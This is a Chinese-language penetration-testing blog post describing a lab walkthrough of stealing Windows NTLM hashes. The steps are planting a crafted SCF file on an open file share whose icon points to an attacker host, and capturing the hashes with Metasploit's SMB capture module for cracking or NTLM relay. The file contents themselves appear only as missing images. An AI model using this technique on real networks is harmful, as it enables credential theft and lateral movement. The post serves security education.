分类目录归档:战沙场

渗透测试技巧之利用SCF文件偷取Window NTLM Auth Hash

0x00 前言

今天国外安全研究人员公布了一个通过SCF文件来偷取远程服务器的Window NTLM Auth Hash的技巧,笔者仔细看了一下他的文章觉得很不错,故做了简单研究遂作此文。

0x01 分析与实践

漏洞原理分析

该漏洞通过向网络中的共享目录中上传特殊构造的SCF文件(即在SCF文件中将图标文件指定到我们攻击机伪造的共享目录里),故当任何用户访问该共享目录时便可获取它的Windows NTLM Hash,从而可以进一步破解Hash获得明文密码或者利用NTLM Relay攻击目标服务器,这是一个非常简单且实用的内网渗透技巧。

SCF stands for Shell Command File and is a file format that supports a very limited set of Windows Explorer commands, such as opening a Windows Explorer window or showing the Desktop. The "Show Desktop" shortcut we all use on a daily basis is an SCF file.

实验与实践

实验环境:

  • 攻击机:192.168.1.105 (Kali)
  • 目标机/局域网主机B (文件共享主机):192.168.1.107 (Windows 7 64 bits)
  • 局域网主机A:192.168.1.104 (Windows 7 32 bits)
  • 局域网主机C:192.168.1.106 (Windows XP)

具体步骤:


首先在目标机上创建一个共享文件夹并共享给everyone可读写权限(例如:scftest)


然后关闭共享的密码保护如下:

接下来,在我们的攻击机上创建一个SCF文件,如下:

注意:其中的192.168.1.105是指向我们的攻击机。


上传上面构造的SCF文件至目标服务器的共享目录里:


在攻击机上开启MSF的auxiliary/server/capture/smb模块来伪造共享目录并抓取用户的Windows密码Hash:


此时任何访问下面目标机上的共享目录的Windows用户的密码Hash都将可能被我们的攻击机获取到。



\\192.168.1.107\Users\win7_64\Desktop\scftest\

